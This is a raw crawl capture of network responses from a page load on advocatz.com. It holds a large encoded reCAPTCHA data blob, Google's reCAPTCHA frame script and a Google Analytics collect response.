kMOVw6zCn8K7B8KVYhM+MmHDtsOGw6PCqTR2dipaFsKTKzorwpHDmGHDqsOQworCtMOXw6DDmy3CjSMSw7XCqTrDhEU/w4DCgcKHXcKLw43CisOzw6NUw5Zrw7PCnho4wpZUwpRzWcK3w6HDrcOyMMKYwqjCoS/CucK9wp/CjsKaTlTCgMKew4wGw5Vuw4kLw6AEw4bDpV/CucKEw6LDj8O+wp3CgMOowrZiwrfDgX7Dj2AIw47DoD/CjMOZIQ5PS1XDsV3CpFIXBnFzw7/CmMKLwrrCrsKEL8OaNDkrw4Ndw7dmw4/DmcKCw7VCD8K5RW8Za8OVw6AXw5U6JCcsw79fdMO7w54ZwpTDqMKpw6Afwp/DosOBSsO0JsOmf8Kgwo7ClMOOwqZgNDwPKG5CL8OHw6XCoMK3w5fCvcKuw6sdwpJIOTELXS7Djy9Tw51xFsOpwpPDmi3Du8KiAwTCocKxw6zCn8KkLsKMw5bDtcOnwq7DoGzDkj8GwqfDlMKOwqIEw6E3w7/ClMKyw6EaWMKnKMOTZsKww5bCu3IFQXMGw6jCvgUTwpzCs8O7w6tjMMObw6NTw5XCrMKLwpZVw78SNhsCI8KIw6hywpxkWlHDkMKHIDkhw7sMA0PClMOdw5RAfsKawqjCjms4w4wyw6jCkGjDo29lwp/CnRwqXnthBVI+fcOQwrZXwpxsVsOaw7dxwqRkeF7Cl8K6w6saw5ohDMKow7DDgg9SwonCo17CnTtNBjVpw6MBRMOnKMK5w4Ylw5MzLMKYwrbCgz7CmzfDssKqw5nDucOJLR/DiTXDtH9QwoJbwpptKFEtworDjsKrHVtwUcO2w6x3Fn0twptIPCzCu15MWcOmwo0zwp1iJ8OuUMKSVhEZwovCmgp1BAodcsOKw6MRU8Kiw4rCnnEcwq/CkMOfw5xDw4ZDwo3ChMKcwrnCiMOeGEDDkMK4wqlKwpB3wqhPwq8BR8K5QMO1w4A5w40eJC3DmmPCrsKHZcOkSzcpwrYaRsK/UCfCihkWWsOJOsKzWcKtYsO2w6TDlsObw6zDisKKGsOVb8OkwpLCtVQQwp3DsRXDq8KQY0vCslQmEMOQC8Obwq/CjR0JIsKMesOEwr5DFMKjCxo1ACnCkV9Uwr3Cp8Kbwrd6wpgDZ3hDHmfCulHDh8K/[base64]/bcKvWMKBw7xEecKhwqPDpcOmEMOaYMKHwo7Ckn8vw5FTw7zDl8KYdMOSFmTDn8OmwpBSw7jDmcO/[base64]/DhQZLW1fCq8K9w4QFw4ggDMO5L8KHw7HCrMOCLGrDhMOoeMKgTxkJCsORNnxFGsOQw4oow57DmDbDvBjDoys1NhsgQcKNwpzDh8O+ZHvDkMK2PsOFNcOjwrrCiQo1MnJCwqfCmMOZwqFIw5nDjGDCkBfDiHkjwrPCuUfDtxnCo20fw5dQB3dQw7/DgBDDusO1w4PCuC/Dq8OnD8OoPMKHw40eXFABw6ZPwrc/ThTDn3fCjQ/DkzDCqzbCjcK0L8O2w5oRwpTDjQTDicOhwpFjwrbCvcKODmwVUsOLKMOdwoADwo1Mw5AwDBbCkT3DisKRVlnDuMKjU2FGwqYxZMK8wrMZw4xoJxdJw7bChAjDozDCoMO+Q8ORXmDCgTY/[base64]/Cr3QuwrEiVBhXBcK6KmXDkAQlXGvDmsKNwo3DksKcYjnDiMOBw4krJ8OHw7PDusOnwrrCmMK0ccKgwqZUw7UbwpbCssKuw7rDgMKxwqnCjMKJwpTCml1zDh/Cv8ORTMKyKGtKwpRawpnCtMKZwoLDp3bCnsKRwq3DpgdQCWYUbHzDu0/DjMO+w7lkwpY9XcKVwoHCo8KEwpg7w7NMwp0cw7diw79tKcOtW8K+CcOYDsK5woJqT8OOasO1wrPDhDPCkcOVL3/[base64]/DkMO7wrQYw6kpdRbDlcOTw5XDoy0mwrrDjhDDhcOiAltYw4FbM8OIw7NdCMOOZ8KHc8KNwpLCu8KKwp0PZ8KOw5thIwXCkgQvPHHDsy1LfcKdMMOyJDMbw7lFw4/DjMOdRMOrw7DCicOSHMOBU8OwRMKVwpjDlnDDjjMvYQ8bwrvCicKZK8KAw47Co8KMOEw9V1lXGMKaSUrDtsOBMCTCv1AqVsKsw6/DvsOXw4ISZMKqI8KewokMw5QYZAzCgsOKw5XCjMKeWhwmw6oFw7DCmMK6bMKAHcOBNMKaGsK/NnhKwpViWl4fKTDDkGB+w5XDjwV4wqFLMwl2cMOiPMKTwqAFX8KxLDEYwqwnQcKyw5xvSsKyw5ULw6stGQbDi8OMw7JnH8Orw7A1bcKJRDXCsWDCiEjDhynCriPDiCVPNsOXI8O9woklOxIiOMKAwrLCqhgwdcKLw4lSEsKfE8OTwr4Hwp0dw7cfw5/DlBfCh8KmTMORT8O+SXzDkcKBwrAOBErDpy18w6Npw67DoFtPw7cnbWBsSUnCpAAUKcKNB8O6w45cVMODw5XChcOGw4ADIBfCusKww6vDj8K7e8OiCwBMG0EEwqgqw5csw7t8wpTChj3CuMKNw68KwoZ9JcOxFwbDoB1tw6nCp8OGwpjDkjbDhltDdsK/Z8OfLMKnZMOCXW3CuRoIYzUpWD/Dkkh9wpDDisK3W8Kxw5FTfcOgHsK2BcKeUVdkTjlBag7Drno+wp95w7/DpUR1d8Ozw4nDkMOnIMKbw7ZkFEkoF8OvwqDCmgnDoRHChsOweWFkwog0wrRMWcKzVDDCpMO3w7TCk3bDpEhfwpTDoFvDsHzDgkFPwrHCrcOtwqcfw5cjTMKgDUnCicKtD8Opwq/DiRY7woDDoMKvLgkcHsOJHGUZdMOiPTfDmsKTw4PCr25POyc4w6/CqMO8w6dQwp7DkVLCnghgw4PCoRQRwpskUzcJMEXCq8KTw7TCqsKsw54+H2vCg3tKwp1nA8ORM8OmwrnCuDEmQhLChHjDhV8tw4UPw4vDugtLfENxJcKQw7Jkw6B7woo4w7fDpBjCjVXCmcKywoPDlggtTsKiwp/DnTk7dcODw67DocKZw7nDilXCoVF0TMO4B8KDY8KIwp3Dv8KoDQtYwofCj8OsPCJwasOEKnbCpWJUw5lafX41cMO/YB7CkEfCicK1LcO9e1XCuVwPNMKrOMK2wo/ClUBNIsKRwpDDtcO5w5vDiGMEw6RiEsKLw4gFJDrDphdiRGddwplRwowxYcKJaRdTMMKHf1TCknMzScKFw6Z1w7/DrMOFSsKNwrPDu8KkwpFmEHHDusOGwqXCiWHCoCsFwo4TwrVzw7TDkm3Ck8OkG8KVw50eDsKxYMKkwqptKsOfw6ldw4bDksKiwrDDry/CvAVNc8O9w7obLQjCssKvIcKYZcOvXhoCKW/[base64]/Dv0fDljdVw6N6w6ZPwr9aBMOXw6LDvsOOIcK2wonCogjDs8K0VsOvw43CpcO/w7DCucKbw4J2wpEqw6BIRC7ClwLDsVwwfMKHeMKXZ8KHw4fDlBdsw69PVhrCkwM4w4gGPQ/DiMKdw53DucK1wrrDpiBMw4rCrsOJNsOuw5BVw6QqLMKMw5d/MsO3woPDvAXCtsKUw5DClBw3PMKJw5hzMSrDsMKgFmbDvsKJNmNdSXnDo3fCumpqw5oLKsOaTcOjwqTCj8OzCRbDscOXwo7Cm8KMw4EvwqJoKMK+w4nCv8OGw5nChUzCh8OaeDFxay7Dl8OrwrsyNBcVwqTCphxdb8KVw4ARbcK7RHLCnz/[base64]/DpQXDm8KXwqR2SjXDoQ9jwq1yIMOew4s1wrtBGVDDtsKLSMOzw70RTRZCw4PCoMOvQ1LCn8O7w7HDoGfDpcK5H3wxwrduw6lHdcKOwop/RELCrRAjw7wNVMKgWCrCvj7CmWnCjlhCBcK+KcK9fsOqP8ODWsORw5YFKHR1IArCpcOoOgnDv8Kdw7nDvR3CnsOXw65PQCXDjjXCuU1Ywr48dsKkWMO1wqFIemA5TsOhwpd/GsKwWR7DgifDph18Dz8OQcK7wrpmWMKywrtBwoxHw7rCjn1Rwp9PdDbDo8OJcsOpLALDnxFzIGbDjWjDgsOEbcOUFxooTiXDkcOaw5DDtAfCgGU6wqTCvHzCmsK1w63CqMOTCsOAwpvDm8KeTVEsJ8KwwoHCpWVYw5bDhGXDkcK/JnTDslAJeTEyw5jCl3HDk8KcwrzDuD1pw4sCwoxXwog/chzDrwrDgMKZw6zDtcKyHMK/QWh9ah3DrMKoMg/DjEQLwr7Cjn56w5c5RgBnXxtNwr3CoMKvIgU/w4rCun5Hw6NcwrXCpsOmVjfDu8KhwpvCtk7DnS1aw4fDjcOFDsOewpzCucKLwo1EwroOOcO0GMKOJsOrwq3CtMKFw4TDqlLCjSHDq8OEbsK/w4HCqcKYWMODwpM9TBLDhRvDiE1swrDCtD9TwozDtsOjcsOKX8OjPCnDq0TCuMOkCMOzwqluw5jCi8OIwpXDjTcOBsKcDm/DnH/Cqw/DmTbDnnx6wqEBQsOuw5rDocKpw7l7PVnDpHZKNwXDjcO4XsOBXTlBwogSTcK0KMOLw5DCm8KqKgnCksO8w5TDsRw8wprDusOiT8OJdsOiQyXDtcOyMMOtS1Bewrg6wprCvcODD8O4ZsOrwovCqQDCv3EfwqXDmjrDi35vw4/ChVNSw6AEA2sBw4hcw5UIWxzDnS3CssKrw6DCmEXCrcK4F8OUGAhBDsKMI8O8wpzDrjjCo8OrIsKOFRrCn8KnwqnDs8KoEDXCtMOhQMK/wpZuwo7CqsOmwrXCoMKfTBrDhn/CucKyw749wrfCtcKjFC8UElF0wrbChWJEMQjCoGpqwpnDgcKfw6hdJcOyw4ccwrZ3wpshZwXCosKPw61VWcKLwqUsY8KAwpJAwpLDmzJGZsOZwoHDk8KOw4Ucwr3CvETDqnxdAT4JT03DocKlw5EccUAaw6/DscKmw7bCvEvCiMOyZkEUwprDpUkCNMKzwrXDu8OrU8OWLcOEwovDsUwCFXvDtUXDtMOxwrzCimvCtMOSAx3CvMOZw5Q4e1XCi0/DiybDvybCjQQGw5bDu111bzMbZ8K9Zj8dUybCrMORWTwiHcOHEsK5wrYhw6NOScKme3I3w7fCtMKDLA7DmcK/A8KJw4x2wpMyTiN6wq7CkiTDuwdMw4dTw6QTGMOswr0VbHTClsOCYXAuw77DiMKZwpfDoMOtwq7DqHfDpBDConvCt2TDgMKeWGvCsFc6HsKtw7Bxw67CiWnDvsOaAVjDgm/[base64]/ChcKxw5bCo8OhZinDqMODGWPCgxddQMKQw68tNmdWORphw4hWw6cdanA/[base64]/DnHYnw6nDhsKfDgnCrC4zc8KyPsONw7/Dpxcfw6sWw4TCqzVVAMOYwqXCmMORwo3DisK8wrI7HsKewosXwo3DrwB0e2kmBsKuwpnDssOEwqfDgMOScV8ffVtrWcKbwrNhwrdIwoDDnMO+w5/[base64]/CjXBDfx7CjnfDt8KMwqjCvMKFLcOpw6JMGsKfw7TDkMOEGRPDqnzDrnQQwqvCgBfCgMKZWQRvJxzDksOUF8OhZQbCsnPDusO3w4RWwr7CoRbCpVg3wrHCvX/[base64]\x22],null,[\x22conf\x22,null,\x226LceezArAAAAABsrXQqg2JLEYG__Qw50eUXPM2Nh\x22,0,null,null,null,1,[16,21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,188],0,null,null,null,null,0,null,0,null,700,1,null,0,\x22CvYBEg8I8ajhFRgAOgZUOU5CNWISDwjmjuIVGAA6BlFCb29IYxIPCPeI5jcYADoGb2lsZURkEg8I8M3jFRgBOgZmSVZJaGISDwjiyqA3GAE6BmdMTkNIYxIPCN6/tzcYADoGZWF6dTZkEg8I2NKBMhgAOgZBcTc3dmYSDgi45ZQyGAE6BVFCT0QwEg8I0tuVNxgAOgZmZmFXQWUSDwiV2JQyGAA6BlBxNjBuZBIPCMXziDcYADoGYVhvaWFjEg8IjcqGMhgBOgZPd040dGYSDgiK/Yg3GAA6BU1mSUk0GhkIAxIVHRTwl+M3Dv++pQYZxJ0JGZzijAIZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://advocatz.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22sE4yre6WPKDVz1oTlc21b19vbecxHBNjQs31LoVvKYc\\u003d\x22,1,0,null,1,1768456181307,0,0,[215,58],null,[76,231,252,88],\x22RC-ygWPnyC28TRFBg\x22,null,null,null,null,null,\x220dAFcWeA4zpqMr0wKKZv-7OFYZOKxtmcmgIl9iKPAl2G9xa8kf2ff-ng7XSAdx2mn48q_k19vFZWjQ4P7rT5Y20I9nCGie18tgwg\x22,1768538981312]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="G0vS9uXAXblzNMlMQU0DBA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768452599840');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&aip=1&a=1450586850&t=pageview&_s=1&dl=https%3A%2F%2Fadvocatz.com%2Ftag%2Fmary-t-bassett%2F&ul=en-us%40posix&dt=Mary%20T.%20Bassett%20Archives%20%7C%20Advocatz&sr=1280x720&vp=1280x720&_u=aGBAgUIhAAAAACAAI~&jid=805045197&gjid=700606547&cid=1322884915.1768452580&tid=UA-105925615-1&_gid=1774979750.1768452580&_slc=1&z=2118134143
body_size: -449
content:
2,cG-7GM7FEF7X5